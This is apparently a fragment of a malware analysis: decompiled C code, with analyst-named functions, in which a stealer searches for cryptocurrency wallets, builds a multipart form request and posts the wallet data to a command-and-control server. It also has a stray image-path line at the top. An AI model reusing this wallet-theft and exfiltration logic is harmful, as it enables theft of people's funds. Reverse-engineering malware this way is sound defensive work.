 v46 = (HLOCAL)localAlloc(64, 0x2000);
mw_searching_for_wallets(path, (const WCHAR *)v52, path, (int)v49, (int)v48, (int)v46, &ptr_wallets_data);
if ( (int)ptr_wallets_data <= 0 )
{
v37 = v46;
}
else
{
v29 = localAlloc(64, 520);
v30 = (WCHAR *)localAlloc(64, 520);
v31 = (void *)mw_probably_RtlGenRandom(v29, 0x10u);
v41 = v31;
v32 = StrCpyW(v30, Content_Type_multipart_form_data_boundary);
v33 = mw_concat_str(v32, (const WCHAR *)v31);
v39[1] = 0;
v39[0] = (LPCWSTR)star_backlash_star;
v43 = v33;
hMem = (HLOCAL)mw_str_add_cr_lf(&v43);
v34 = (CHAR *)localAlloc(64, 388);
v35 = WideCharToMultiByte(0xFDE9u, 0, (LPCWCH)v31, -1, 0, 0, 0, 0);
if ( v35 )
{
v36 = WideCharToMultiByte(0xFDE9u, 0, (LPCWCH)v31, -1, v34, v35, 0, 0);
v37 = v46;
if ( v36 )
mw_send_POST_http_request_to_c2(
v34,
v42,
0,
0,
(int)ptr_wallets_data,
(int)v46,
(const WCHAR *)hMem,
v39);
}